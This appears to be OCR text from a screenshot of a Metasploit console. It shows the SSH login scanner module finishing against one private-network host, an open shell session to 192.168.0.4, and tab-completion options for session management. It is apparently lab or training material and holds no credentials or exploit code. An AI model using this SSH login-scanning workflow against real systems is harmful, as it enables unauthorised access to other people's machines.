 1 2 3 16:01
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions --list
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH user @ 192.168.0.171:42551 -> 192.168.0.4:22 (192.168
.0.4)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -
sessions --command sessions -C
sessions --help sessions -K
sessions --interact sessions -S
sessions --kill sessions -c
sessions --kill-all sessions -d